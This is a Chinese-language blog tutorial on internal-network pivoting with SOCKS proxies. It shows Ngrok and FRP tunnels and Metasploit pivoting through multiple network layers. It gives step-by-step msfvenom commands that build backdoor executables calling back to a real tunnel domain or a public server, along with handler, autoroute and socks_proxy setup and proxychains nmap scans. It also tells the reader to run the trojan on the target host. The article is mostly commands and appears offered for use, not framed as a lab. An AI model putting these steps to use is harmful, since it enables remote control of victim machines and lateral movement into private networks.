热门标签

热门文章

- 1px和em之间的转换

- 2用Python实现视频字符化(蔡徐坤唱跳Rap视频)_蔡徐坤跳舞代码python

- 3Mybatis分页插件pagehelper——详解_pagehelper配置详解

- 4Unity实时反射——AngryBots示例项目地面实时反射效果剖析_angry botsunity

- 5线程池:ScheduledExecutorService的使用_自定义 scheduledexecutorservice 线程池

- 6在sublime text中编译js_sublime可以写js吗

- 7HTML常用标签之标题、段落、换行和水平线标签_写出 标题标记、段落标记

- 8使用vue实现图片的显示和隐藏_v-show 图片的隐藏和显示控制

- 9解决 Could not find com.android.tools.build:gradle 问题

- 10DPDK — App EAL options 指令行参数详解_dpdk 黑名单 白名单

当前位置: article > 正文

内网安全:Socks 代理 || 本地代理 技术._socks代理

作者:算法构造者 | 2023-12-24 04:07:25

赞

踩

socks代理

内网安全:Socks 代理 || 本地代理 技术.

Socks 代理又称全能代理,就像有很多跳线的转接板,它只是简单地将一端的系统连接到另外一端。支持多种协议,包括http、ftp请求及其它类型的请求。它分socks 4 和socks 5两种类型,socks 4只支持TCP协议而socks 5支持TCP/UDP协议,还支持各种身份验证机制等协议。其标准端口为1080.

目录:

代理解决的问题:(1)内网有外网 (2)内网有过滤 (3)内网无外网两个内网通讯上线( Ngrok )

开通隧道工具:https://www.ngrok.cc/user.html- 理解:二个内网主机不能相互连接的,这样就可以通过开通的隧道进行连接.

- (开通的隧道就是在外网开通一个域名:当目标访问这个域名,则会将数据返还回来到kali中)

(1)开通隧道:



(2)下载客户端:

- 解压放到 kali 中:(切换的刚刚下载的文件目录中)

-



- (1)./sunny clientid 115735315695 // 执行

-

- ./sunny clientid 隧道的IP



(3)生成一个程序后门:(木马)

msfvenom -p windows/meterpreter/reverse_http lhost=bgxg.free.idcfengye.com lport=80 -f exe -o bgxg.exe



(4)进行监听:(kali)

- (1)msfconsole

-

- (2)use exploit/multi/handler

-

- (3)set payload windows/meterpreter/reverse_http

-

- (4)set lhost 192.168.0.106 // 本地的 IP 地址

-

- (5)set lport 4444 // 本地的 端口.

-

- (6)exploit

两个内网通讯上线( Frp 自建跳板 )

(1)跳板环境搭建:



需要有自己的服务器,有来搭建跳板.【服务器 和 控制端】需要下载的工具:https://github.com/fatedier/frp/releases

- 服务器修改配置文件 frps.ini:

- [common]

- bind_port = 6677 // 这个端口修改为 服务器 开放的就行

-

- 启动服务端:【切换在下载的目录并执行】

- ./frps -c ./frps.ini

- 控制端修改配置文件 frpc.ini:

- [common]

- server_addr = 云主机 IP 地址

- server_port = 6677 // frpc 工作端口,必须和上面 frps 保持一致

- [msf]

- type = tcp

- local_ip = 127.0.0.1

- local_port = 5555 // 转发给本机的 5555

- remote_port = 6000 // 服务端用 6000 端口转发给本机

-

- 启动客户端:【切换在下载的目录并执行】

- ./frpc -c ./frpc.ini

(2)生成程序后面:(木马)

msfvenom -p windows/meterpreter/reverse_tcp lhost=服务器(公网)的IP地址 lport=6000 -f exe -o frp.exe(3)进行监听:(kali)

- (1)msfconsole

-

- (2)use exploit/multi/handler

-

- (3)set payload windows/meterpreter/reverse_tcp

-

- (4)set LHOST 127.0.0.1

-

- (5)set LPORT 5555 // 本机监听的端口【和控制端的一样】

-

- (6)exploit

-

- 然后把程序后门(木马)放在目标主机上执行就行.

本地代理:( MSF 跳板多个内网主机系列)

第二层内网代理:





(1)信息收集及配置访问:

- (1)run get_local_subnets // 获取网络接口

-

- (2)run autoroute -p // 查看路由地址

-

- (3)run autoroute -s 10.0.20.0/24 // 添加地二层内网的路由网段.

-

- 或

-

- (3)run post/multi/manage/autoroute // 自动添加,目前所有路由网段



(2)开启本地代理:

- background // 挂起会话

-

- 如果是msf6,使用代理模板为:

-

- use auxiliary/server/socks_proxy

-

- 如果是msf5,使用代理模板为:

-

- use auxiliary/server/socks4a

- (1)set srvport 2222 // 设置本地代理端口为2222

-

- (2)exploit // 运行





(3)内网扫描:

- 打开 /etc/proxychains4.conf 文件:

-

- socks4 192.168.0.106 2222 // 添加 本地的代理和端口

- 进行扫描:

-

- proxychains4 nmap -sT -Pn 10.0.20.0/24 -p 80

-

- -Pn:扫描主机检测其是否受到数据包过滤软件或防火墙的保护.

-

- -sT:扫描 TCP 数据包已建立的连接 connect





(4)浏览器访问:

第三层内网代理:



(1)生成正向程序后门:

msfvenom -p windows/x64/meterpreter/bind_tcp LPORT=54321 -f exe > 54321.exe

(2)进行监听:

- 要在和上面一样的 msf 会话中执行.

-

- (1)use exploit/multi/handler

-

- (2)set payload windows/x64/meterpreter/bind_tcp

-

- (3)set rhost 10.0.20.99 // 第二层内网的 IP 地址

-

- (4)set lport 54321 // 和程序后面(木马)一样的端口

-

- (5)exploit

(3)信息收集及配置访问:

- (1)run get_local_subnets // 获取网络接口

-

- (2)run autoroute -p // 查看路由地址

-

- (3)run post/multi/manage/autoroute // 自动添加,目前所有路由网段.



(4)开启本地代理:

- background // 挂起会话

-

- 如果是msf6,使用代理模板为:

-

- use auxiliary/server/socks_proxy

-

- 如果是msf5,使用代理模板为:

-

- use auxiliary/server/socks4a

- (1)set srvport 6666 // 默认端口6666

-

- (2)exploit // 运行





第四层内网渗透:

(1)生成正向程序后门:

msfvenom -p windows/x64/meterpreter/bind_tcp LPORT=9876 -f exe > 9876.exe

(2)进行监听:

- 要在和上面一样的 msf 会话中执行.

-

- (1)use exploit/multi/handler

-

- (2)set payload windows/x64/meterpreter/bind_tcp

-

- (3)set rhost 10.0.10.110 // 第二层内网的 IP 地址

-

- (4)set lport 9876 // 和程序后面(木马)一样的端口

-

- (5)exploit

声明:本文内容由网友自发贡献,不代表【wpsshop博客】立场,版权归原作者所有,本站不承担相应法律责任。如您发现有侵权的内容,请联系我们。转载请注明出处:https://www.wpsshop.cn/blog/article/detail/34978

推荐阅读

- 介绍了SDXL的安装过程,涉及webui工程下载、base基础模型、refiner模型、vae模型的安装。StableDiffusionXL搭建本文参考:StableDiffusionXL1.0正式发布了,赶紧来尝鲜吧-云海天教程Stabl... [详细]

赞

踩

- vue实现调用手机拍照、录像功能_vue调用相机vue调用相机 目录前言准备工作在这个示例中,我们将使用Vue.js框架来实现我们的目标。如果你还不熟悉Vue.js,推荐先学习一下Vue.js的基础知识。接下来,我们需要创建一个基... [详细]

赞

踩

- 有人说:编程是吃青春饭;程序员干到30岁就干不动了,必须转行。也有人说:代码机器人的出现,基础程序员将会被大量淘汰。过了30岁,程序员这个职业就是一路下坡。事实上,对于以上4个观点,我只赞同一个,那就是“代码机器人的出现,将让基础程序员慢慢... [详细]

赞

踩

- 毕业之后,研一期间的真实感想【毕业季·进击的技术er】自己的选择,跪着也要走活动地址:毕业季·进击的技术er一转眼已经毕业一年了,对于本科的大学生活有很多怀念和憾事;怀念着那种无忧无虑的生活,不用因为生活的琐事而烦恼、不用因为生存而担忧、以... [详细]

赞

踩

- 1.动态规划算法是通过拆分问题,定义问题状态和状态之间的关系,使得问题能够以递推(或者说分治)的方式去解决。2.动态规划算法的基本思想与分治法类似,也是将待求解的问题分解为若干个子问题(阶段),按顺序求解子阶段,前一子问题的解,为后一子问题... [详细]

赞

踩

- linux使用stress命令进行压力测试cpu_stress性能测试stress性能测试... [详细]

赞

踩

- 今天我们要介绍的是时下最流行的AI绘图软件StableDiffusion,虽然Diffusion.ai已经开放api,但是长时间的商业化调用我们需要购买很多的金币。所以我们需要找一个平替的AI绘图平台,现在主流市场中AI绘图软件主要就是Op... [详细]

赞

踩

- HarmonyOS应用开发者基础认证HarmonyOS应用开发者基础认证考试(95分答案)1.【判断题】 2.5/2.5Ability是系统调度应用的最小单元,是能够完成一个独立功能的组件。一个应用可以包含一个或多个Ability... [详细]

赞

踩

- 云计算基本概念的介绍云计算:探索现代科技的未来之云文章目录云计算基本概念云计算是什么注意云计算的价值云计算的部署模式云计算的服务模式主流的云计算技术AWS简介AWS建立了广阔的合作伙伴生态VMware简介VMware服务介绍华为云简介华为云... [详细]

赞

踩

- Uncaught(inpromise)error表示一个Promise被rejected且未处理。});在上面示例中,创建了一个Promise并使用reject方法将其状态设置为rejected。但是,没有在后续代码中处理这个错误,此时就会... [详细]

赞

踩

- 目录前言DP问题它是什么(了解)从中学的例题谈起再来说一下,DP问题的核心思想(理解)DP问题的解决方法先说方法论:再说具体的例子例一:例二:例三:DP和搜索的关系结语DP入门介绍:先画个饼吧哈哈。看完之后,你也可以。如下,是我们本节将要讲... [详细]

赞

踩

- NTURGB-D60数据集可视化_ntu60数据集ntu60数据集文章目录1.说明2.实现效果3.NTURGB-D60数据集的3D可视化代码4.NTURGB-D60的2D简单可视化5.联系方式1.说明本文是对动作识别、动作预测常见数据集NT... [详细]

赞

踩

- 在数据库链接的URL后面添加trustServerCertificate=true,这个配置意味着客户端将信任它从SQLserver获得的证书,而不进行完全验证。虽然此种方式不是最优解,但是却可以顺利的解决此问题。在进行项目开发时,当使用的... [详细]

赞

踩

- 本文着重讲解了LinkedList(无头双向单链表)的实现和LinkedList的使用。内附代码和图文分析,看完就会!数据结构之双向链表详解... [详细]

赞

踩

- 分享动态规划OJ题动态规划——OJ题(一)... [详细]

赞

踩

- 上篇文章我们最后提到了进程的并发:多个进程在一个CPU下采用进程切换的方式,在一段时间之内,让多个进程都得以推进,称之为并发。那么Linux是如何完成进程切换的呢?本篇文章博主会与大家共同领略Linux系统进程调度算法之美。【Linux】进... [详细]

赞

踩

- 大学毕业,还在为选择工作迷茫吗?董哥带你一文领略嵌入式学习路线地图,送给刚毕业的你,祝你早日走出迷茫区【毕业季|进击的技术er】作为一名职场人,精心总结的嵌入式学习路线图活动地址:毕业季·进击的技术er文章目录0、作者介绍1、前言2、嵌入式... [详细]

赞

踩

- vscode是一款跨平台、轻量级、开源的IDE,支持C、C++、Java、C#、R、Python、Go、Nodejs等多种语言的开发和调试。下面介绍在vscode里配置C#环境。这里以配置.NetSDKv5.0,语言版本为C#9.0,对应的... [详细]

赞

踩

- 科技的发展改变着世界,而我们作为技术人员,也在这个过程中书写着自己的篇章。总之,生成全局唯一ID有助于提高系统的可用性、数据的完整性和安全性,同时也方便数据的管理和分析。总结来说,生成全局唯一ID有助于确保数据的唯一性、提高系统的可用性和性... [详细]

赞

踩

- 基于opencv的相机标定_相机标定c++相机标定c++一、准备事先需要把标定图片放在images目录下: calibdata.txt的内容是标定图片的路径+图片文件名称:希望对大家有帮助!!!(目前我使用的VS是2019版本,o... [详细]

赞

踩

相关标签